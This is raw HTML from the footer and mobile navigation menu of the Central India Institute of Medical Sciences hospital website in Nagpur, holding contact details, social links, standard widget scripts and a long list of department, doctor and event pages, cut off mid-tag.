						<section class="elementor-section elementor-top-section elementor-element elementor-element-bf70b2c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf70b2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-036b597" data-id="036b597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8825c5a elementor-widget elementor-widget-heading" data-id="8825c5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Locate Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a6f5114 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a6f5114" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb33425 elementor-widget elementor-widget-html" data-id="bb33425" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14886.395122352827!2d79.0612479!3d21.1285562!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x51e88d23b267616a!2sCIIMS%20Hospital!5e0!3m2!1sen!2sin!4v1626936789347!5m2!1sen!2sin" width="300" height="350" style="border:0;" allowfullscreen="" loading="lazy"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a39ee9" data-id="3a39ee9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71ce53c elementor-widget elementor-widget-heading" data-id="71ce53c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8e16400 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8e16400" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-159442c elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="159442c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d20417f" href="https://www.facebook.com/ciimshospitalnagpur/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-52c9f05" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-07e8209" href="https://www.youtube.com/channel/UCs90_x0BDmenpUOhYccR4LQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a642ea8" href="https://www.instagram.com/ciimshospitalnagpur/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-522b643 elementor-widget elementor-widget-heading" data-id="522b643" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Visitor Counter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6c68a21 elementor-widget elementor-widget-html" data-id="6c68a21" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://info.flagcounter.com/ipvt"><img src="https://s11.flagcounter.com/count2/ipvt/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-e5018a8 elementor-align-center elementor-widget elementor-widget-button" data-id="e5018a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ciimsnagpur.com/our-affiliation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Our Affiliation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46f341f" data-id="46f341f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fd733 elementor-widget elementor-widget-heading" data-id="72fd733" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Reach Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e1c764e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e1c764e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aab4847 elementor-widget elementor-widget-text-editor" data-id="aab4847" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Address:<br>
88/2, Bajaj Nagar<br>
Nagpur – 440 010
Maharashtra, India								</div>
				</div>
				<div class="elementor-element elementor-element-b2e17e7 elementor-widget elementor-widget-text-editor" data-id="b2e17e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Call Us:<br />0712 – 6687777<br />0712 – 2236441<br />0712 – 2233381</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5c1ab00 elementor-widget elementor-widget-text-editor" data-id="5c1ab00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>E-mail:<br />ciimsngp@gmail.com<br /><br /></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60e3d21" data-id="60e3d21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54c8ded elementor-widget elementor-widget-heading" data-id="54c8ded" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NABH Logo</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0d1d35b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d1d35b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-248d4ff elementor-widget elementor-widget-image" data-id="248d4ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="713" height="785" src="https://ciimsnagpur.com/wp-content/uploads/2021/07/WhatsApp-Image-2024-03-07-at-21.23.17_00f84c4d.jpg" class="attachment-large size-large wp-image-10350" alt="" srcset="https://ciimsnagpur.com/wp-content/uploads/2021/07/WhatsApp-Image-2024-03-07-at-21.23.17_00f84c4d.jpg 713w, https://ciimsnagpur.com/wp-content/uploads/2021/07/WhatsApp-Image-2024-03-07-at-21.23.17_00f84c4d-272x300.jpg 272w" sizes="(max-width: 713px) 100vw, 713px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3748fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3748fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1d1425" data-id="c1d1425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5273e8a elementor-widget elementor-widget-text-editor" data-id="5273e8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 Central India Institute of Medical Sciences | Powered by <span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://whizsoftwares.com/">Whizsoftwares &amp; Business Solutions</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f0515ac" data-id="f0515ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11fc476 elementor-align-left elementor-widget elementor-widget-button" data-id="11fc476" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ciimsnagpur.com/wp-content/uploads/2022/07/Terms_and_Conditions_for_Online_Payment-1.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Payment, Refunds & Cancellation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'bn,en,gu,hi,mr,pa,ta,te,ur', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_language_translator');}</script>		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-right">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu">
							<span class="ast-svg-iconset">
								<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-10164 menu-item"><a href="https://ciimsnagpur.com/15th-august-2023/" class="menu-link">15th August 2023</a></li><li class="page_item page-item-10739 menu-item"><a href="https://ciimsnagpur.com/15th-august-2024/" class="menu-link">15th August 2024</a></li><li class="page_item page-item-11612 menu-item"><a href="https://ciimsnagpur.com/15th-august-2025/" class="menu-link">15th August 2025</a></li><li class="page_item page-item-11638 menu-item"><a href="https://ciimsnagpur.com/22nd-july-2025-world-brain-day/" class="menu-link">22nd July 2025 World Brain Day</a></li><li class="page_item page-item-10021 menu-item"><a href="https://ciimsnagpur.com/26th-january-2023-flag-hoisting-ceremony/" class="menu-link">26th January 2023 Flag Hoisting Ceremony</a></li><li class="page_item page-item-11207 menu-item"><a href="https://ciimsnagpur.com/26th-january-2025-flag-hoisting-ceremony/" class="menu-link">26th January 2025 Flag Hoisting Ceremony</a></li><li class="page_item page-item-11157 menu-item"><a href="https://ciimsnagpur.com/3rd-floor-intensive-care-unit-on9th-feb-2025/" class="menu-link">3rd Floor Intensive Care Unit.on9th Feb 2025.</a></li><li class="page_item page-item-9752 menu-item"><a href="https://ciimsnagpur.com/about-15th-aug-2022/" class="menu-link">ABOUT 15TH AUG 2022</a></li><li class="page_item page-item-9725 menu-item"><a href="https://ciimsnagpur.com/about-blessing/" class="menu-link">ABOUT BLESSING</a></li><li class="page_item page-item-9734 menu-item"><a href="https://ciimsnagpur.com/about-flag-hosting/" class="menu-link">ABOUT FLAG HOSTING</a></li><li class="page_item page-item-9715 menu-item"><a href="https://ciimsnagpur.com/about-hospital-images/" class="menu-link">ABOUT HOSPITAL IMAGES</a></li><li class="page_item page-item-9743 menu-item"><a href="https://ciimsnagpur.com/about-light-movements/" class="menu-link">ABOUT LIGHT MOVEMENTS</a></li><li class="page_item page-item-3385 menu-item"><a href="https://ciimsnagpur.com/about-research-lab/" class="menu-link">About Research Lab</a></li><li class="page_item page-item-1291 menu-item"><a href="https://ciimsnagpur.com/about-us-2/" class="menu-link">About Us</a></li><li class="page_item page-item-11197 menu-item"><a href="https://ciimsnagpur.com/academic/" class="menu-link">Academic</a></li><li class="page_item page-item-3866 menu-item"><a href="https://ciimsnagpur.com/achievements/" class="menu-link">Achievements</a></li><li class="page_item page-item-3335 menu-item"><a href="https://ciimsnagpur.com/admin/" class="menu-link">Admin</a></li><li class="page_item page-item-3888 menu-item"><a href="https://ciimsnagpur.com/admission-procedure/" class="menu-link">ADMISSION PROCEDURE</a></li><li class="page_item page-item-3895 menu-item"><a href="https://ciimsnagpur.com/admission-procedure-2/" class="menu-link">ADMISSION PROCEDURE</a></li><li class="page_item page-item-1585 menu-item"><a href="https://ciimsnagpur.com/all-department/" class="menu-link">All Department</a></li><li class="page_item page-item-9959 menu-item"><a href="https://ciimsnagpur.com/annual-day-2023/" class="menu-link">ANNUAL DAY 2023</a></li><li class="page_item page-item-4077 menu-item"><a href="https://ciimsnagpur.com/arthritis/" class="menu-link">Arthritis</a></li><li class="page_item page-item-4421 menu-item"><a href="https://ciimsnagpur.com/blessing/" class="menu-link">Blessing</a></li><li class="page_item page-item-10285 menu-item"><a href="https://ciimsnagpur.com/blood-donation-camp-22-january-2024/" class="menu-link">Blood Donation Camp 22 January 2024</a></li><li class="page_item page-item-8645 menu-item"><a href="https://ciimsnagpur.com/book-appointment/" class="menu-link">Book Appointment</a></li><li class="page_item page-item-11684 menu-item"><a href="https://ciimsnagpur.com/breast-cancer/" class="menu-link">Breast Cancer</a></li><li class="page_item page-item-9680 menu-item"><a href="https://ciimsnagpur.com/button/" class="menu-link">Button</a></li><li class="page_item page-item-3914 menu-item"><a href="https://ciimsnagpur.com/casualty-services/" class="menu-link">Casualty Services</a></li><li class="page_item page-item-11477 menu-item"><a href="https://ciimsnagpur.com/celebration-of-doctors-day/" class="menu-link">Celebration of Doctors’ Day</a></li><li class="page_item page-item-9858 menu-item"><a href="https://ciimsnagpur.com/ciims-event/" class="menu-link">CIIMS Event</a></li><li class="page_item page-item-3595 menu-item"><a href="https://ciimsnagpur.com/clinical-diagnostics/" class="menu-link">Clinical Diagnostics</a></li><li class="page_item page-item-4576 menu-item"><a href="https://ciimsnagpur.com/clinical-psychology/" class="menu-link">Clinical Psychology</a></li><li class="page_item page-item-3766 menu-item"><a href="https://ciimsnagpur.com/contact-details/" class="menu-link">Contact Details</a></li><li class="page_item page-item-1267 menu-item"><a href="https://ciimsnagpur.com/contact-us/" class="menu-link">Contact Us</a></li><li class="page_item page-item-4407 menu-item"><a href="https://ciimsnagpur.com/critical-care-anesthesia/" class="menu-link">Critical Care &#038; Anesthesia</a></li><li class="page_item page-item-5628 menu-item"><a href="https://ciimsnagpur.com/ct-scan/" class="menu-link">CT Scan</a></li><li class="page_item page-item-8166 menu-item"><a href="https://ciimsnagpur.com/department-of-cardiology/" class="menu-link">Department of Cardiology</a></li><li class="page_item page-item-1209 menu-item"><a href="https://ciimsnagpur.com/department-of-neurology/" class="menu-link">Department of Neurology</a></li><li class="page_item page-item-1329 menu-item"><a href="https://ciimsnagpur.com/department-of-neurosurgery/" class="menu-link">Department of Neurosurgery</a></li><li class="page_item page-item-4605 menu-item"><a href="https://ciimsnagpur.com/dietetics-obesity-clinic/" class="menu-link">Dietetics &#038; Obesity Clinic</a></li><li class="page_item page-item-9589 menu-item"><a href="https://ciimsnagpur.com/dietetics-gallery/" class="menu-link">Dietetics Gallery</a></li><li class="page_item page-item-6786 menu-item"><a href="https://ciimsnagpur.com/disinfectant/" class="menu-link">Disinfectant</a></li><li class="page_item page-item-9805 menu-item"><a href="https://ciimsnagpur.com/diwali-celebration-2022/" class="menu-link">Diwali celebration 2022</a></li><li class="page_item page-item-7861 menu-item"><a href="https://ciimsnagpur.com/dnb/" class="menu-link">DNB</a></li><li class="page_item page-item-9458 menu-item"><a href="https://ciimsnagpur.com/dr-kartik-manoj-multani/" class="menu-link">dr kartik  manoj multani</a></li><li class="page_item page-item-8893 menu-item"><a href="https://ciimsnagpur.com/dr-s-k-deshpande/" class="menu-link">Dr S K Deshpande</a></li><li class="page_item page-item-7392 menu-item"><a href="https://ciimsnagpur.com/dr-avanti-chaudhari/" class="menu-link">Dr. Avanti Chaudhari</a></li><li class="page_item page-item-7419 menu-item"><a href="https://ciimsnagpur.com/dr-deepa-taori/" class="menu-link">Dr. Deepa Taori</a></li><li class="page_item page-item-7066 current-menu-item menu-item current-menu-item"><a href="https://ciimsnagpur.com/dr-dinesh-kabra/" class="menu-link">Dr. Dinesh Kabra</a></li><li class="page_item page-item-8974 menu-item"><a href="https://ciimsnagpur.com/dr-hemant-thakur/" class="menu-link">Dr. Hemant Thakur</a></li><li class="page_item page-item-7299 menu-item"><a href="https://ciimsnagpur.com/dr-lokendra-singh/" class="menu-link">Dr. Lokendra Singh</a></li><li class="page_item page-item-7334 menu-item"><a href="https://ciimsnagpur.com/dr-mrs-divya-mehta-2/" class="menu-link">Dr. Mrs. Divya Mehta</a></li><li class="page_item page-item-7376 menu-item"><a href="https://ciimsnagpur.com/dr-mrs-sanjeevanee-s-kelkar/" class="menu-link">Dr. Mrs. Sanjeevanee S. Kelkar</a></li><li class="page_item page-item-7084 menu-item"><a href="https://ciimsnagpur.com/dr-neeraj-baheti/" class="menu-link">Dr. Neeraj Baheti</a></li><li class="page_item page-item-6989 menu-item"><a href="https://ciimsnagpur.com/dr-nitin-chandak/" class="menu-link">Dr. Nitin Chandak</a></li><li class="page_item page-item-7116 menu-item"><a href="https://ciimsnagpur.com/dr-_nitin_rathi/" class="menu-link">Dr. NITIN GIRISH RATHI</a></li><li class="page_item page-item-7151 menu-item"><a href="https://ciimsnagpur.com/drnitinrathi/" class="menu-link">Dr. Nitin Rathi</a></li><li class="page_item page-item-7093 menu-item"><a href="https://ciimsnagpur.com/dr-pankaj-sarda/" class="menu-link">Dr. Pankaj Sarda</a></li><li class="page_item page-item-11259 menu-item"><a href="https://ciimsnagpur.com/dr-priyanka-ramteke/" class="menu-link">Dr. Priyanka Ramteke</a></li><li class="page_item page-item-7143 menu-item"><a href="https://ciimsnagpur.com/drsmvyawahare/" class="menu-link">Dr. S.M. Vyawahare</a></li><li class="page_item page-item-7177 menu-item"><a href="https://ciimsnagpur.com/dr-sachin-dhomne/" class="menu-link">Dr. Sachin Dhomne</a></li><li class="page_item page-item-7370 menu-item"><a href="https://ciimsnagpur.com/dr-sameer-bhisikar/" class="menu-link">Dr. Sameer Bhisikar</a></li><li class="page_item page-item-7168 menu-item"><a href="https://ciimsnagpur.com/dr-shrikaant-kothekar/" class="menu-link">Dr. Shrikaant Kothekar</a></li><li class="page_item page-item-7160 menu-item"><a href="https://ciimsnagpur.com/dr-subhangi-muley/" class="menu-link">Dr. Subhangi Muley</a></li><li class="page_item page-item-7984 menu-item"><a href="https://ciimsnagpur.com/drswatichavan/" class="menu-link">Dr. Swati Chavan</a></li><li class="page_item page-item-7057 menu-item"><a href="https://ciimsnagpur.com/dr-v-s-agarwal/" class="menu-link">Dr. V. S. Agarwal</a></li><li class="page_item page-item-7105 menu-item"><a href="https://ciimsnagpur.com/dr-vishal-dabare/" class="menu-link">Dr. Vishal Dabare</a></li><li class="page_item page-item-7473 menu-item"><a href="https://ciimsnagpur.com/dr-snehal-ramteke/" class="menu-link">Dr.Snehal Ramteke</a></li><li class="page_item page-item-11185 menu-item"><a href="https://ciimsnagpur.com/drnb-superciality/" class="menu-link">DrNB superciality</a></li><li class="page_item page-item-6520 menu-item"><a href="https://ciimsnagpur.com/e-procurement/" class="menu-link">E-procurement</a></li><li class="page_item page-item-9935 menu-item"><a href="https://ciimsnagpur.com/event-rangoli-compilation/" class="menu-link">Event: Rangoli compilation</a></li><li class="page_item page-item-3794 menu-item"><a href="https://ciimsnagpur.com/facilities/" class="menu-link">Facilities</a></li><li class="page_item page-item-1437 menu-item"><a href="https://ciimsnagpur.com/facilities-and-equipment-critical-care/" class="menu-link">Facilities and Equipment Critical Care</a></li><li class="page_item page-item-4631 menu-item"><a href="https://ciimsnagpur.com/faculty-members/" class="menu-link">Faculty Members</a></li><li class="page_item page-item-11457 menu-item"><a href="https://ciimsnagpur.com/fire-safety-training-was-conducted-at-ciims-hospital-nagpur/" class="menu-link">Fire Safety Training was conducted at CIIMS Hospital, Nagpur</a></li><li class="page_item page-item-11646 menu-item"><a href="https://ciimsnagpur.com/free-community-health-camp-for-neurology/" class="menu-link">Free Community Health Camp For Neurology</a></li><li class="page_item page-item-8999 menu-item"><a href="https://ciimsnagpur.com/funded-projects/" class="menu-link">funded projects</a></li><li class="page_item page-item-4435 menu-item"><a href="https://ciimsnagpur.com/g-m-taori/" class="menu-link">G.M. Taori</a></li><li class="page_item page-item-4666 menu-item"><a href="https://ciimsnagpur.com/gallery/" class="menu-link">Gallery</a></li><li class="page_item page-item-4508 menu-item"><a href="https://ciimsnagpur.com/general-surgery-2/" class="menu-link">General Surgery</a></li><li class="page_item page-item-831 menu-item"><a href="https://ciimsnagpur.com/" class="menu-link">Home</a></li><li class="page_item page-item-3929 menu-item"><a href="https://ciimsnagpur.com/hospital-timing/" class="menu-link">Hospital Timing</a></li><li class="page_item page-item-9864 menu-item"><a href="https://ciimsnagpur.com/hr-induction-2022/" class="menu-link">HR INDUCTION 2022</a></li><li class="page_item page-item-4479 menu-item"><a href="https://ciimsnagpur.com/imaging-radiology/" class="menu-link">Imaging Radiology</a></li><li class="page_item page-item-3906 menu-item"><a href="https://ciimsnagpur.com/in-patient-services/" class="menu-link">In Patient Services</a></li><li class="page_item page-item-10109 menu-item"><a href="https://ciimsnagpur.com/inauguration-of-ciims-advanced-research-centre/" class="menu-link">Inauguration of CIIMS Advanced Research Centre</a></li><li class="page_item page-item-9983 menu-item"><a href="https://ciimsnagpur.com/inauguration-of-outdoor-games/" class="menu-link">inauguration of outdoor games</a></li><li class="page_item page-item-9814 menu-item"><a href="https://ciimsnagpur.com/inauguration-of-sample-collection-room/" class="menu-link">Inauguration of sample collection Room</a></li><li class="page_item page-item-4149 menu-item"><a href="https://ciimsnagpur.com/infection/" class="menu-link">Infection</a></li><li class="page_item page-item-9782 menu-item"><a href="https://ciimsnagpur.com/infection-control-week/" class="menu-link">Infection control week</a></li><li class="page_item page-item-1374 menu-item"><a href="https://ciimsnagpur.com/internal-medicine-diabetes/" class="menu-link">Internal Medicine &#038; Diabetes</a></li><li class="page_item page-item-4390 menu-item"><a href="https://ciimsnagpur.com/internal-medicine-diabetes-2/" class="menu-link">Internal Medicine &#038; Diabetes</a></li><li class="page_item page-item-1390 menu-item"><a href="https://ciimsnagpur.com/internal-medicine-diabetes-facilities/" class="menu-link">Internal Medicine &#038; Diabetes Facilities</a></li><li class="page_item page-item-9834 menu-item"><a href="https://ciimsnagpur.com/international-diabetic-day/" class="menu-link">International Diabetic Day</a></li><li class="page_item page-item-7967 menu-item"><a href="https://ciimsnagpur.com/library-2/" class="menu-link">Library</a></li><li class="page_item page-item-3841 menu-item"><a href="https://ciimsnagpur.com/list-of-collaborators-tie-ups/" class="menu-link">List of collaborators (Tie ups)</a></li><li class="page_item page-item-8039 menu-item"><a href="https://ciimsnagpur.com/list-of-conferences/" class="menu-link">List Of Conferences</a></li><li class="page_item page-item-3673 menu-item"><a href="https://ciimsnagpur.com/list-of-mou/" class="menu-link">List of MOU</a></li><li class="page_item page-item-10307 menu-item"><a href="https://ciimsnagpur.com/medical-sciences-tennis-ball-cricket-tournament/" class="menu-link">Medical Sciences Tennis Ball Cricket Tournament</a></li><li class="page_item page-item-5634 menu-item"><a href="https://ciimsnagpur.com/medico-legal-department/" class="menu-link">Medico Legal Department</a></li><li class="page_item page-item-3706 menu-item"><a href="https://ciimsnagpur.com/melghat-tribal-centre/" class="menu-link">Melghat tribal centre</a></li><li class="page_item page-item-7179 menu-item"><a href="https://ciimsnagpur.com/miss-sayali-kulkarni/" class="menu-link">Miss. Sayali Kulkarni</a></li><li class="page_item page-item-7429 menu-item"><a href="https://ciimsnagpur.com/mr-vijay-chourasia/" class="menu-link">Mr. Vijay Chourasia</a></li><li class="page_item page-item-7187 menu-item"><a href="https://ciimsnagpur.com/mrs-jayshree-pendharkar/" class="menu-link">Mrs. Jayshree Pendharkar</a></li><li class="page_item page-item-1173 menu-item"><a href="https://ciimsnagpur.com/neurology/" class="menu-link">Neurology</a></li><li class="page_item page-item-1306 menu-item"><a href="https://ciimsnagpur.com/neurosurgery/" class="menu-link">Neurosurgery</a></li><li class="page_item page-item-10065 menu-item"><a href="https://ciimsnagpur.com/nishulk-upchar/" class="menu-link">nishulk upchar</a></li><li class="page_item page-item-8300 menu-item"><a href="https://ciimsnagpur.com/online-appointment/" class="menu-link">Online Appointment</a></li><li class="page_item page-item-3876 menu-item"><a href="https://ciimsnagpur.com/opd-services/" class="menu-link">OPD Services</a></li><li class="page_item page-item-4026 menu-item"><a href="https://ciimsnagpur.com/orthopedic-2/" class="menu-link">Orthopedic</a></li><li class="page_item page-item-4538 menu-item"><a href="https://ciimsnagpur.com/orthopedic-surgery/" class="menu-link">Orthopedic Surgery</a></li><li class="page_item page-item-3922 menu-item"><a href="https://ciimsnagpur.com/other-procedure/" class="menu-link">other procedure</a></li><li class="page_item page-item-6898 menu-item"><a href="https://ciimsnagpur.com/our-affiliation/" class="menu-link">Our Affiliation</a></li><li class="page_item page-item-6892 menu-item"><a href="https://ciimsnagpur.com/our-empanelment/" class="menu-link">Our Empanelment</a></li><li class="page_item page-item-6601 menu-item"><a href="https://ciimsnagpur.com/our-facilities/" class="menu-link">Our Facilities</a></li><li class="page_item page-item-3100 menu-item"><a href="https://ciimsnagpur.com/our-management/" class="menu-link">Our management</a></li><li class="page_item page-item-6668 menu-item"><a href="https://ciimsnagpur.com/our-services/" class="menu-link">Our services</a></li><li class="page_item page-item-6712 menu-item"><a href="https://ciimsnagpur.com/our-team/" class="menu-link">Our Team</a></li><li class="page_item page-item-3578 menu-item"><a href="https://ciimsnagpur.com/outsourcing-wing/" class="menu-link">Outsourcing wing</a></li><li class="page_item page-item-4085 menu-item"><a href="https://ciimsnagpur.com/paediatric/" class="menu-link">Paediatric</a></li><li class="page_item page-item-11240 menu-item"><a href="https://ciimsnagpur.com/paediatric-neurology/" class="menu-link">Paediatric Neurology</a></li><li class="page_item page-item-11366 menu-item"><a href="https://ciimsnagpur.com/paediatric-neurology-dept/" class="menu-link">Paediatric Neurology Dept</a></li><li class="page_item page-item-4517 menu-item"><a href="https://ciimsnagpur.com/pathology-biochemistry-2/" class="menu-link">Pathology &#038; Biochemistry</a></li><li class="page_item page-item-4045 menu-item"><a href="https://ciimsnagpur.com/patients-information/" class="menu-link">Patients Information</a></li><li class="page_item page-item-3730 menu-item"><a href="https://ciimsnagpur.com/phd-list/" class="menu-link">PhD List</a></li><li class="page_item page-item-4589 menu-item"><a href="https://ciimsnagpur.com/physiotherapy/" class="menu-link">Physiotherapy</a></li><li class="page_item page-item-11 menu-item"><a href="https://ciimsnagpur.com/practice-areas/" class="menu-link">Practice Areas</a></li><li class="page_item page-item-5631 menu-item"><a href="https://ciimsnagpur.com/psychiatry/" class="menu-link">Psychiatry</a></li><li class="page_item page-item-5637 menu-item"><a href="https://ciimsnagpur.com/public-relation/" class="menu-link">Public Relation</a></li><li class="page_item page-item-3832 menu-item"><a href="https://ciimsnagpur.com/publications/" class="menu-link">Publications</a></li><li class="page_item page-item-4492 menu-item"><a href="https://ciimsnagpur.com/radiology-vascular-and-interventional-radiology-2/" class="menu-link">Radiology, Vascular and Interventional Radiology</a></li><li class="page_item page-item-1470 menu-item"><a href="https://ciimsnagpur.com/radiology-vascular-and-interventional-radiology-facilities/" class="menu-link">Radiology, Vascular and Interventional Radiology Facilities</a></li><li class="page_item page-item-9657 menu-item"><a href="https://ciimsnagpur.com/recruitment/" class="menu-link">recruitment</a></li><li class="page_item page-item-6476 menu-item"><a 